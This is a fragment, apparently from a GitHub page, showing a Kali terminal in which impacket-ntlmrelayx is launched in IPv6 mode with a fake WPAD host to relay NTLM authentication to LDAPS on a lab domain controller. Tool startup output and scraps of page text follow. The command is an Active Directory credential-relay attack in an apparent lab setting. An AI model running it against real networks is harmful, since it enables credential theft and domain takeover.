 ┌──(kali㉿insecure)-[~]
└─$ sudo impacket-ntlmrelayx -6 -t ldaps://192.168.0.100 -wh fakewpad.insecure.local -l lab/labad/lootme
[sudo] password for kali:
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
Used by
blog
Terminator-Frame...
@fortify24x7 / icebreaker
Contributors 5
or your version with pip